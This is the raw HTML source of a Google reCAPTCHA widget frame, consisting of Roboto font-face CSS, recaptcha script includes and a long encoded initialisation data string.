U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="th5iXr6re4oX8b2g4o4Okw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="th5iXr6re4oX8b2g4o4Okw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="th5iXr6re4oX8b2g4o4Okw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YsOUwogzQHzCnsOrwo/Cr3/DpsOMw6bCkcKCQ2RMayHCpSTClsKLJzjDhg/DiRbDuMOHw6RCwohSw7fCjMK6wqDCusK9cm3DtsKQw51gKBw5wrkMJMO1D8KxOMKIwq5Qwq/Dl8Oww7xNW8KZwrfDqS0HwpXDk8OcUcK0wrQ7TcOvd8KcCcOOccOfw7jDpk7DpsKRJMKHVxTCnh/DlnARwpl2w4rDimzCqEnCocKPXcOXbwvDq8ODDcKKXMOtHxzCkMOLwpLDold1OcOhHsKGw6rDgDPDs8OFwo3CgMKmfMK/w4TCh8Osw7HDvCkiAMKlVcO2HggbeMO8TALDuSLDhcKJbMKJSsKMwqDCkMKvACrCisKxwr3ClSFKw4nCo1A/RMOkXy56wpPDrgXDgsKWw6XCqsOCw7g4JsO+wofCvcKmKMO2wr82wrbDvMKKwo7Cv8KTDhUDwr5wfHjDikDCvk/CpiDDumbDn8OATikhw6bCokvDiEIlYifCj8OoJMOZwr/CvsKDLsOJw73DgcOLw4hDVmcmRHcIVQ8Nw7PDjcOUworDsnQifh4HwoDCpSR0XcOofVpsTcOAOV09VjDCicOrwrwRPXzDuHbDlVrCksOOVcOnw4kLdMOnw7jDpm/CqjHCpS3DncKSEks1wo15wo7Cg2DDizU1w4tRJBQjZcKaH8OAw4jCt8ObR0XDnsKWV8ODwpQzYcKXw7QSw6nDjRcwf8K5dgN6V8O8wrRfw43Cji3CkUwjGlDDj8Kzwr4uwp3Cin/[base64]/VWHCkMK8wqXCqwXCogQ/wroLf19dwqbCuwFuw71Uw7PCg8Kxw7fDv8OcO1Y2woV/[base64]/w7nCmk0dwqkmUcOtw706w7ZFIMKVYMOmwpt3CnMKAsOlw4dLc8Kcw4TCqsOjDMKjFcO/[base64]/wo/DoWzCuMOXw7DCuMODwqVSCRLChH8iw6HDpsO9wroUwoQ9wpbDp3/DqWPCu8OWY8K+wo4RaDBnesO6VsKqQgtFXUV/V8OCDsORAsOxw7VFUwpvwrHCn8OTZ8OgN8OawrzCm8KRw6HCumjDv3gxRMO0QsK9DcKnFsO5LMKtw6QVwr96wr7DmsOESRFUUcKgworCnlHDjWNTAcOgAjULIlzDgnEbLhvDr2TDvcO4w6HCv2ozwqDCjXshek12CcO6wqk3w49Uw6MYEzjChmAFwrhsSRrCrj3DiR/Cu8K9woXCgnZGD8OIwqXDpsOzJ30/XWxfwo8wWcOywrTCqWVXwqBAaw88w4BUw6XCrRoBWGtwwowQRMOEMsKwwrLDncK7w5JSw5jCtT3Dk8ORwpM0D8KTw6xSw6EDNnx/w4ckV8O8MC7Dv8O/IMO4fMKrPcO7NsO2FxfCosO5JMOXw7g5JCAowo/CqELDuT7CnsOzNTjDuUsowrt9FMKxwogTw5FLZMKPG8KhCg4/FRZGw6hkw4fDmjzDkF0/w4fDicOJcSMHVMOnw6XDlAYHwpcTI8O/w7HCl8KFwrzCjEbClSBWekQASsKTHcKZb8OAbcKow7Fvw74Tw5YSdMOMw69qe8OMdkIPW8Ojwo5rw73ClAwxcxdIw4tNwprCqjdMwrLDv8OaTiocAsOsFFbCqU/DtcKNTsOuPkTDtTLCocKUUMKAwoxJwofDvsOSKknDrcOzUGUyw7lOWyXDjVvChwDDsFrDrFlrw7J7w5kPw6hyw6dqw5/DqsOWe8K/[base64]/DrcOQw6jDuMK+w6vDv0jDjMK+KE3Cv8ORw5DDkMK4w7RvNHEBw4BJBcKfwrtew4UbAcKjAyHDjMKuw5bDrcOpwoXDvhpUw7gOB8Omw63DnSPDg8OnM8Ofw6V7w68Kw696woZwa17Dtkgtw7oBRMO8w7tTYsKbc8ODHRFLw7LDpyTCpX/CuVHDmWTCgUTDjH4Fdh7CrH7DgmoUb8OYwoopwohfwrsTwqBmw6ROUMOTKzrDv25xJcKOw4sQUTJKwpRhOsKGw4RLw7/DqMOrwo8cUMOuwq0/SMKLwofDs8Oaw4vCrz9qwrjCjhogCcKtcMKoYcKCw6VAwr4Dw698YnXCjsO6LU/CocKGLmtYw6bDkW0/JSLCmsOVwrkzwrQITAJheMKXw6rDuE7CncOELMOdBcKQGcOWOmvCpcOtw7DDlAkhw7HDqcK+wprDpAJawrPCisO+wrxlw6Rew4nDmmwxI2nCt8OFf8OVw7Ruw6/[base64]/DqMO0wq0zw70UEkIdw7JIwqjCssK5PCxwJFTDinbCl8KHwp/DmQdUw5USw6TDoivDhcOOw57CgnJAwo18w6cjd8Kjwo3DnBHDrHESW2Rtwq/CpWfDhBHCtFBSwqPDi3XCtWcpwqo4wrbDkEPCuMKgacOXwo3CicOpw6wUTj5vw4AzN8Kxw6rCu27Ct8Kow5sWwr/[base64]/Dg3XCk8Ocw5TCllPDosKQw4HCh8K/w7FeTB1VCcO6wr8Nwo10N8ObMzQrQcKyBHDCgMKhL8KPw47CuSXCvCgieXhFwonDuwMqAlzCisK2ECTCjcOhw4cvZlHCnj/CjsOzw7QZwr/Ct8OqQlrDncKBw5hRdcKcwpnCtcKhPAR4ZjDCmi5Two57fMK+BMO2w701wr5Sw4rCnsOnN8K0w7ZkwoDCqMOfwrsMwpjCtynCqcKSEHVrw7LCrRY6dcK2TcOyw5/[base64]/w5ITw4lRPVF9wokmIhXCqknDncOlNFDCjUnDtiRAPMOTwrXDv38XwojCn8K6LX81w7/DosOiRMKRCQ3ChV7ClAgmwppIfTDCgcOYw4E/Z3bDjTfDo8KqG0bDrMKWJDNcLcKVHDBnwq3DmsO0TU8Ow5ltZCANwqMSOwvDlsKdwr5RC8O7w4XCnsORLwvCi8OHwrfDrBfCrMOiw5Miw5c4CFjCqcKfI8OtdjLCrsKxEFTCl8OzwpJGWgIWw60lFRdWdsO4woJJwoTCr8OIw4ZKThvCp0gcwoJww7EMw4MpwrkLw6/CiMOyw50rJsKRPRjDrsKPwoNVwoHDmlLDgsOkw4d+YllMw4PDu8Kmw5NQVBFYw7fCk1PCrsO2U8Obw7nDsH93wqxxw7VHwqXCqcOgw41dbXDDlTPDtlzCrcKPVsKFwrMRw77Dh8OaKhjDsFLCjXTCsAXCl8OMZ8OJcsKRdH3DosKOwo/CqcO2UcKmw5nDqsOnXcK9EcKlAcOiw75cbsOqAsOkw5bCvcKwwpYSwq1hwo8Pw7Efw5/CjsKlwobCicKYankpHCEQdwhawocbw4XDlsOKw6jCvG3ChsOfTi0Xwr5PIkkWw5l+Ek3DnhHCkSY+wrwrw7JOwrdtw4NIw7vDulRwKsKvwrPDty1fw7bDkGfDncOOT8KEw7/CkcKKwrPCjMKYw7fCo0vDiU5Bw5LDhFZcFMK6w7EmwqvCsCvDosKkQMOQw7HDicOnOsO1woh0NTPDh8OfTShnI19HSUw0HFzDlMOddS8dw69jwoASIj9ZwoDDsMOla1InfMK9WmZbenIAR8K/IsKJOcKJBsKwwo07w4RDwpstwrl5w5BOYg4dSn5ewpoyejTDmsK6w4dAw5zCiV7Du2TDn8Orw43CrG/CjsOGQMK3w6wlwpPDgWciJhQmE8KUHywmPMO+KMK1PgLCr1fDp8KSOkBMwr5Nw4MAw6nCmMOtXEo9fcKgw5PCvyXDviLCt8KNwqXCmEl2XSgiwpx9wojCo1nDn0PCoQFNwqzColPDulXChQ/DosOtw5Y+wr9fFXHDs8KPwpQVw4ZlC8Klw4zDjcOwwqrClDNZwrHCuMKLDMOxwr3DmcO0w6Zhw6PDhMOuw4RNw7LCkMOEw5Jqw4jClWoIwqbCvsORw6ldw7IFw68gD8OCYVTDslXDrMK1wqA0wpbDkcObfW/Cn8K2wpvCvExsNcKrw5hdwoXCq8OiVcKhH3vCuTLCugzDv0kmF8KgJBXChMKFwoxzwoA6csKawpbCiRzDnsOMKE3CnngcNMOkLsKwMjnChwTCs3/DpGRveMKMwo/DrTxXEWJSXyNhRjViw6FVOSTDq3zDtcKXw7PCuUQ8al/CpzcpPVPCs8Oaw6s7aMKxUHY2woVNfFQnw4PCkMOhw4PCvR8kwqR3QBsywoE8w6vClTgUwqdkIMK/wq3CoMOLw5gVw5xlCsOlwoTDl8KvJcO/wqrDpzvDmlPCscKbwo/CmhwYOR1hwo/Duw3DlMKnLArChSBow5jDsQHCoywmw7tXwp/Dv8Ofwphtw5DCrCTDlMOAwogfOQkNwrcObMK/w4HChEPDrkrClVrClsOZw71dwqPChMKgwr3CnRltaMOhw5LDjsKNwrQ/L0rDgMOSwqcbfcKow7/CoMOBw4rDssKkw5LCnA/DiMK1w5RPw5JNw6QgDMORb8KowqRlIcKFw5HCu8Osw60TShw1JwfDtknDpEzDjE7CskoKSMKoRsO7FcKlTgp4w74UAx3CgSzCnMOONMKiw7bCrlZ6wrhQAMODMsKwwqN+dMKtb8OkGx9Lw7x/enYZT8KLw6jDmUzCvDlQw7TDnsOFNsOvw7LDvQLCgcKZU8OjGBVWN8KCeR5ew6dowqB6w6IvwrcVw7MXYsKhwpZiw6/[base64]/[base64]/DkVJswp57esORw4UWC8KQCwNPw5ggWsO2Cwovw4Ayw71FwqF5VztTPB/DvMKXfg3Clh8Cw4TDkMK1w4HDjUfDrkXCq8K7w444w47Cn21UW8Oyw5QRw7jCjFbDsl7DhsOgw4zCvRLCmMOJwrrDuivDo8OlwrbCmsKawo3CqHh3UMKJw48Mw6PCqcOna2vCrsOVWX7DviTDvBA3wq3DnR/DrS3DssKQE3PCh8KYw4U3WcKSClBrAw7DvHcZwqZRJAnDjV7DiMKxw7wlwrJgw7hrMMOYwrpAKsKUwq58Ljgbw5nDk8OnJcOtZDkkwodVR8KOw61ZAhVuw7/DrcO/w5QTZ2LDgMO1H8OFwpHCvcKCwqfDtxHCkMOlECTDjQ7CnUDDh2BRMMOrw4bDunTClWofWg/DsQEOw4nDu8OLGFg6w5Vhwq4twrTDj8OIw7ZDwp4EwrfDhMKLcsOxU8KZHMKxw6rDp8KWw6YkdcOwAGtJw4DDs8KIMVpnN1dlelJmw7rCjQx0HgEdeGPDggPDsw3CrnwSwqzDuD0Jw6fCgWHCs8KRw7kUWVQ/OsKIC1/[base64]/[base64]/CvgNKwoDDhcKYw7PCuSkkw7LDiMOVw5LCkgATN8KPw75Owr1OHsOePSjCksOzM8KTV1/CtMKpwoUOwoEoCMKrwovCtzACw4rDg8OLA2DChxkmw4Vuw5XDuMOXw7YdwoHCtnxOw58mw60XYlrCpMOIJ8OCMMO4HsK/XcKbfWg6ZChkYU3DuMO8w47Cu1Fuwp5Zw5bDncKEfMOiwqvCiytCwrdmbiDDniPDhFsuw6ovBQbDgRQcwohPw5tyCcKBZ30Kw6QgY8OQEWskw55Gw4DCvGoWw5J8w7wzw4fDphV0MghmGcKUTsKqJcKBIFtSBcK6wo7DrMOgwoU1SsKnFsKPw7DCqcOyNsO/w43Di3NVXcKYcURnR8KPwqR2ZCLCuMKvw713FHYSwqkKP8KCwrhGYMOcwp/DnkNzeVcYw6EHwrM3Sm8LRcKDXMKmKU3DjsKKwoXCvHV1K8KtbXcKwrnDhcK3MsKPXsKqwqB+wrLCkR4dwrIiclbDhzsOw5wvLGTCtMOcaT5nYEvDu8O/[base64]/CjnvDn8OvwppuGUjDlsKPwoHCiTVQw5FSChzDmBdna8OXw4fDhV5Zw4RNJF/DssKkfXt4UVEuw6jCl8OZcGvDuiNdwrYzw7vCk8OmTMKPIMKDw5xVw65VKMK4wrXCg8KjSBHClEjDqxkxwonCmjtSLsK6Rn11PE9twpbCi8KpK0h1WB3CgMKvwpZfw7bCvcO/Y8O5HcKyw5bCqiJEOXfDniIYwo51w5rDnMOKUChzwpzCpEdjw4TCoMO/N8OBL8KLRioow7HDkRrCnlvCsFFyX8Oww4B9YyM7woxRbArCoRAIVsKOwqjCvTE4w5HCkhPCgcOew7LDoBnDvcKREsKgw5nCnQHDp8O6wpzDi0LClXBewqNiwqk6EQjCu8OBwrnCp8OmQMOGNhfCvsOuaTQYw5IiahXDlVzCmUsrT8O/cQLCsW/CpcK8w47CgcKdaTUmwpjDqMO/wrI5w7Fuw5XCrkbDpcKHw4ZfwpNTw6hpwptAH8K7C0LCosO9wrTDmsOjNMKbw6XDv0QkScOMXVnDmnlqecKGNcOmw7p5Y3NVwoEkwoXCiMOEX3/DrsKHAMO0DMOgw7jCrjdtd8K+wrdmAHLDtzLDvWHCrsK+woFHLFjClMKYwrHDiDBHX8OMw5fDlcODZlzDiMOKwoBlFnR3w4s1w7TDocO+b8OSw47CscKLw58Ew5BowrhKw6TDrMKtR8OKTUXCmcKKfEs/EWzCuSpHUyXCtsKqdsOwwoohw7pZw7FLw6LChcKSwoBkw53CgMKKw6pow4nDksOQwoIEYcOTdsK/R8O5TlpHCh7Ck8ORBsKSw7LDisKOw4PClXhowq3CsmkQLQHCpHTDmFbCvcO2VFTCosKSFwU9w5bDicKJwp5vVMKpw4Ugw4Inwqg2DXhNV8Kqwrp9w5jCh1HDh8KXHl/[base64]/wrMRKAtLFcOsexZjwrBANMKQw5fCn8KEw6RMwqvDjWlww4hIwrUMMA84BsKvAH/[base64]/XcKKw5LDocKnw7fCtS83wrNGRRIlQ1Qxw4B3wqdmw7BfNcKNNsK7w6TDsxYaF8KWwprCiMKkZ3d/w7vClWjDtGPCqhfDoMKPWwgaE8O1SsOxw6Rew7/ChFTClcOnw7TCmsOCw5IVIFd8bMOvehPCkcKhCQonw501wpXDtMOFw53Dp8OBwoPCkyl/wqvCnsKDwpRQwpHDrQhqwpPDq8Krw5JwwrkRS8K5NsONw4nDpht4ZQBhwpHDgMKVwofCsHXDmF/DpAzCmF3ChBrDq1Mfw6gdZSzCi8K7w4PCiMKrwq1sBTXCpcKaw5/DmEhcPsKAw6XCmT14wp9uAl4Owq4lKkbDvHovw5YdLFh9wq7Dhgc7w65UMcKudhrDkCfCn8OPw6fDt8KAccKDwqMTwqDCm8K/[base64]/ClMO5w6rDgjpuwrNDwqFewpnDv0fCgyFfZHgGS8K3woVTWcK6w7PDlGvDnsOFw7YXZcOfUG/Cm8KVBjAcUAdowot4wodPT17DpMOkUBPDtMKmAGU6w5dLIMOJw4LCphjCmFnCuQ7DqcKUwqnCncOnUsK4f3vDvVgSw4BRQMOlw6J1w44KDcOkJRPDrsKdTMKJw7nDqMKOVVs+JsKlwqrDjEd0wpPClW/Cj8OtGsO2RQjCgDXCqifCosOMeXvDjiAVwpFbI2JPA8O0w7h+H8KGw5fCpUvCoSnDtsKnw5zCpjR9w7DDoQAkacORwq/[base64]/[base64]/wrvDr1DCpRcnKmHDhjcsIMKawo3CqBnDjsOKHxrCtDEJA2hecMKOT23CncOBwqk1wqR5w4EPN8Ksw6vCtMOMwo7CrxrCjRQUCsKBEMKQOETCjcOVRSYEasOvflVfBgPCksOTwqzCsUbDnsKXw7dUw58Wwp56wrI/aHzChMOff8K4LcOlHsKUWsO6wrU8w5UEaC4MS0Iaw7HDoWTDjktzwqbClcO2QD8lFRLDscK/Dgh2H8OmNifCj8K7GyIjwqFuwr/CtcOCV1XCqRnDo8K5w7PCpcKNOAnCgXvDs0vDiMOhBn7DjAYbChTCqz44w4nDpsKvcxnDvTYuw7vDksKOwrbCjsKVQFJVYAQOJcKpwoVRAcOrAUh3w5Elw6TCr2/[base64]/Dm8OpKsKbKEjDtcOMdUoUOx1ieTHCuW0tRStocMKOw7nDrcOWasOgRMOSLMKrKDMvUVp6w4bCu8OIJ05Kw6LDpFHCnsO5woDDr1zDrmojw75/[base64]/wpfDi1XDncKScHUCITjCu8OuQsO5wokocMK/[base64]/DujhyESFnNcKpeS0bw5BJHsO0w69awrZ5VR8tw6UEw5jDr8KbOMO5wrLDpTLDpk9/XGHDgcOzIhdWwojDrhfCs8OSwpIDYGzDgMOcYz7Ck8OnECk4d8KbLMKhw4AUGEvDosOxwq3DoxbCiMKoe8KgdsO8TsOmUXQBFMKKw7fDqlUCw54PIgnDmyzDnQjDuMOqIwIww7nDq8O7w63CgsK5w79lwqktw4Zcw6F3wqtFwqXCjMKEwrJ/wrZNRVPCucKQw64wwoFPw5RGH8OST8K3wrjCs8OBw6EeAVnDsMOew7/Cpj3Ds8Ktw6XCrcORwp5/dsKKVsOxXsOFd8KFwpceNcO6TgNbw7rDhC4Vw4BYw5fDiwHDgMOpZMOOFBfDocKCw5bDqQVdw6Y9LkM9w4gdAcKcNMOowoVIewBhwphjOB/[base64]/ClcKQw57Ch35Uw7AnMkzClMKDPkp0wq/CjsKPez9DEknDr8KWwoV4wrbDkcKXEiYDwpRVD8OraMKdaDzDhRInw7hgw77DhsKUGcOICgIsw4/Ds1duwq7Cu8OhwprCiDoYTQDDk8Ozw7ZTU0ZIbsOSSDtXwptqwo5/THHDjMOWK8OCwos3w4Zhwr8Hw7dLwrcow67Do3bCkmU5HcOAHipsZ8OUdsOdDwjDkSMPMmYCECwOJMKGwrtRw5cLwr/DncKlGMK8O8OIw6vDmsOfNnXCk8Kxw6HDkFkXwqVmw7rDq8K9MsKrUsOjHhFCwolMTcKjMl8dwr7DmRTDrnBLwp9MC2/Du8K3OU9hOhHDu8Oxwpw5H8OMw4rCisO3w6PDlVknWHzDlsKIw6LDm1IPw5zDucOlwrAfwqLDvsKVwqTCo8K+aR8zwrDCtlPDo3YSwrXCmsKVwq4aLsK/w6t/IMOEwocRL8KjwpjCl8KiJsOESsOzw5DCpRvCvMKbw44IOsKMOMK/[base64]/[base64]/Cqk3Dt0LDkB/CpgHDkcOqWRozwpbDlyFlwqLCncKZKGjDjsOjc8Oow5EzRcK2w5lENgbDnmrDuFTDsW5owp5+w6Egd8K/w4URwrgbDgpcw43CijHDgFcXw4R9dhXCgMKQSgIUwr0gd8O2TMOswq3Cq8KTX2E9wpsTwoF8DsOLw6IoOsKzw68Id8Ofwp9oOsOTw4YBWMK0AcOcWcK8M8KOKsOJLwzDp8KXw7FYw6LDsmbCiT7CusKiwrBKYlsEcHzCt8Omw5nDsz/CtMK9bsK8LCokasKawp94PMKhwooKZMObwoZNf8KbN8OSw64qJcKxLcOxwrnCmisiwosADknCpBDChcKYw6zDlHQbXz3Dr8OYw51/w7XCssKKw67DoVzDrxM/[base64]/PQPDmcOSw6nDnSLCmMOpwrvCrA5Ow4PDm8OaFUk/wo8qw7tcGzvCoEILLMOnwqQmwrPCpQxnwqNxfMOTaMKKwqDCk8KxwqXCulMIw7NIwqnCoMKswprDv07Dv8OlMMKFw6bCu2huKUkwPhfCh8KRwphqw4R5wp41KMKjJcKpwo7DvzbClAIUw59VCWnDgsKEwrdxV0prKMKywpsLJcOoTk57wqAiwoBzKyjCn8KLw6/[base64]/DmnCiFfCnQhrwpoUIsOJwr7DisKFV8Ovw7nCkcKYw5ZvHjjDjsK+w4rCl8OTYGvCvF1qw5bDgS0lw47CuFrCkGJzdHJ8WMOuHlhZWlbCv2fCsMOiwo3CpsObCVTCo0/CsAsRUSrCvMOkw71Yw519wqxwwpZYRTTCqSHDusOwW8ONJ8KJdxgLwpvDpFU/[base64]/CtRNZwo/CiAXDjQBiw5rCgMOZehXDncOENsKAwqpcQcO6wp9aw4VEwpHCqMKIwogASiHDsMOiNl81wonDrQlPHcOjCALChWVnZWrDmMK6cVbCg8Ocw51dwo3CnsKdbsOBUCDDuMOoDGg3Fl0FU8OoAWEUw6hPWMOPw4DCpAtRP2DDrg/CoBRVCMKMwoQPfQ5HRyfCp8KPw6o4CsKkWcOQRRYXw6pewpzDhBXCqMKHwoDDkcK7wovCmDAlwqnDqlUew5/[base64]/[base64]/[base64]/w7cfa8Osw5NwQsOmwqPCv8KswrzDrcKzwoZLwpApV8O0wpw/wqLDihoZAsObw4zCryF0wpXDmMOGFCt6w78+wpDCgMKxwrM/GsKrwrg+wrrDrsOcJMOCAsK1w7IeBRTCg8OKw4teDz7DrU/Chwk+w4XCiEgewoXCu8OMaMKeAjdCwoLDn8KKfGzDrcO8fHzCkhDCsyrCty4AZMO9I8KBSsO7w4FPw6cxwp/CnMKTwpHCumnCgcOzwpBKw5zDoH/[base64]/Ci3zDqxnDogcjwoLCnMK6OHA7wpMsw7/DiMOPwpkTUcK4W8KfwoBFwpg8CcOnw7nCqsOWw48fZsOeaS/Clx/DoMKZXV3CsjMfPcOUwo0ow4jCisKFGH3ComcHB8KUNMKUVwAbw5gKQ8OwfcKaWcOMw79+wrx9bMKPw4sLChFzwrFZZcKGwqJCw4ZDw67CsUZCD8Okw5kDwog/wrDCrcORwqLCu8Ovc8K1dzcYw6NBTcO5wpLCrSXCqsK/wqjDusKbUSrCm0PDoMKCGcOdOXlELx0Swo3DtcOTw45awpdCw4liw6hAGk53OmEswpnChUkfLsO3wqfDvMKzWiTDtMKJVHUpwpprB8O7wrrDicOQw4xSB2MvwqhVVMK0SR/DjMKaw5xvw67Cj8O2J8KeAsK9ZsOSGsKXw7vDvcO8wrnDjSzCuMOPUMOKwrYTMXDDuTPCiMO8w7fCkMKcw5zCkjjCuMOxwqMyEsKTeMKJdVkKw5V2w50CflJvBsOJfSDDomLCvMO6FRfCkx/[base64]/[base64]/CoMOpwpcEXUPCjjTDmkwgNMORw5PDthRhw53DmsOWFF5qw7XCnMOUFnbCrnZWwpx4X8KkSsKxw7TCgUPDt8KkwoTCtcKfwr0veMOWwq/Dqx8Uw5bCkMKEOBnDgDQTHn/[base64]/[base64]/[base64]/[base64]/wq/Cii/CgksRPGVXw5LCp8OjLRnCm8OvwodBwofDnMOJwqTDksO0w7rCk8OGwrPDocKhPsOSS8KTwqnCnnVcw5LCmxMcU8O/[base64]/[base64]/[base64]/[base64]/[base64]/wpfCjmXCgwnChWhgMGLDrjTCnRbCvMOQB8KVUBAKKnfCkMO2MmjDpsO9wqDDo8O7BCUywrnDki7DgMKBw6x7w7RwEsOVGMKkbcKSHTfDnU/CnsKtOkxDw7Zywp1YwrDDiGwjTmcwJcO1w4NfSjXCgsK4dMKQBMK3w75Hw7HDlA/CvUPChwvDpsKFZ8KkJG1NNBloW8K3N8OQHsOVOUcDw6XCqHLDq8O4XsKSwpvCmcOgwq1uaMKewobCtybChcKnwpvCnTN7wq1Ew77CjMKvw5DCrzrDpiImwqjCg8KPw58BwpPDhzIQwrbChnFHIMOZPMO1w7lOw5xAw6vCmMO/[base64]/[base64]/CoiDCr8KNajJMwq7CnH/CpwHDs2MrNMKVG8OyeFrCo8Kewq/DpMK/eQPCn3ZrX8OLDcODwrt9w7fChMO5M8K9w6zCqizCuDHDhUQna8KKaQY5w5PCviJGSMO7wr3CqFnDsycKwox6wr5iNWTCgHXDjX/DiBjDk2HDrz7ChsOrw5Egwqx8w4nCrk5FwqVRworChHnCqcK7w7HDg8OJTsO0wrtbJDRcwpbCucO1w7E2w77CssK8WwzDjQvDsWrCuMOgZcOpw75ww7pwwqVxw6Ujw7kXw7bDlcKHX8OYwrPDu8KUScKQScKFPcK6AMO3w6jCp3IOw6wawo4kw4XDqkPDr1/CuTHDgU/Dui/CmRIoZkMDwrTCsw7Cj8KhU20UDD/Dh8K6ZB/DqTXDtjvCl8K3w67DlcK/[base64]/[base64]/wpgMwovDr8Oxw7Fyw5lFP8OBdWMBLA1EcS3CtsKhwqVLwo0jw7zDk8OpM8KjQMKRGkbCvmzDq8OAZygXKEhWw5JFHWLDtMKMeMK/wrbDhQrCk8KdwpHDvsKMwo/Dhj/ChMKoDlXDicKfw7jDk8K+w6zDl8OqHAjCpl7DrMOWw5fCu8OSRsK1w5rDiBkxLkFFQMOSU2VEP8OOAcOPEE1WwqbCjcO/McKUX0tjwpfDjnJTw546GcOvwrTCuVVyw5MGFcK8w4jClsOMw43ChMKgDcKeSyloCiXDnsOPw70Jw4pRF24Iw6rDsF3DhsKbw7nClcOAwr3CrMOZwo4TecKFRw/[base64]/DvEjDrcOlwrMxQcKfeMO+w6BKAsKMCsODw7rCj1LDksOWw6YMP8OJYR9tP8O3w5/DpMO4w7bChABlw7xTw47CmG5Yazk7w6nDgQfDhEBObGEJaQ9fw77CjkV5AlFnUMK/wrt+w5jCksKOc8OWwr9BZMKgHsKTLwNww6/DkTvDtMKvwr3Co3TDoEnDmzMQVTwtYBZoVMK1w6dvwrVfIRoRw6PDszcYwq7CnkhPw5MkZmTDlngPw53DlMK/[base64]/w4bDlGVdw7UQw7TDuSHCszo5w7fCmGVrIVxqc37DtiIpNsOsVUXCi8OLacO3wrhfPcKyw5vCjsO/w6bCuC3Cg2oKFD8ZCXF8wrvDm38YTybDoytcw6rCg8Khw5hEAsK8wrXDrGdyMMKYR27CoSTCpGgLwrXCosK9GzBPwpnDoR/CvsKMBcKww5sPwp4ew60BTcOVAcKhw5jDkMOCEiJRw6jDhcKvw5YMbcO4w4fCkwPCmsO2w5cWw4DDhMKewq/Dv8KAw5bDncKpw6tcw43DlsOLNzs3EMKOw6TDqMOSw6hWITMfw7hIaFPDoijDmsOxwovDsMKXEcO4fCfDuig0woQjwrdHw5rCvmfDoMORQW3Dv2jDmMOjw6zCuyLCkXbDrMOUw7xcOh/DqU8cwpoZw5RmwoAZGcOuDAZ3w5rCgsKJwr3ChSPCllvDpGbCk1PDoRt/UcOTAlpEKMKCwqHDl3M1w7HCrzHDq8KHCMKoLFXDnMK0w4jDoHnDpBghwozChgMVfkdnw7tdM8OzAMKJw7fCnH/CoDTCtcKLT8KZFARWdzoRwqXDhcK4w6vCr2V7WgbDuyMoEMOpTwAxWTPDjGTDqzwLwqQQwpkoIsKdwodwwo8swo96UMOlbWk/PifCpk7ChjUpHQ47WjrDg8KRw5kTw6TDisOIw4lWworCtsKbHDx4wr7ClAfCrm5GK8ORYMKrwpLCmcKqwrzCkcKnWAjDh8OnekbDpj5XQE1gw61Xwqg+w4/Cp8O4wrfCmcKhwogZZhDDvkQFw43CgsKlaxsyw4N9w5Nfw7jCvMKkw4HDn8OVXw1nwrNgwqVjay7Ct8KnwqwFwp1gwrxZbEHCs8KwFXR6IjvDq8KSTcO7wr/DrMOqU8KiwogBFMK/wr8owpnDssKtWjtpwpsBw6dkwocww63DlsKOccKLw5N3RSLDp2U7w5JIazcjw64lw6fDhcK6w6XCi8KNwrsRwpVdFQHDtcKvwpXDqkDClMO/csKgw47Ct8KMScKuOsOrAyrDnsK9aSvDm8KjPMOhbWnCg8OkbcKGw7h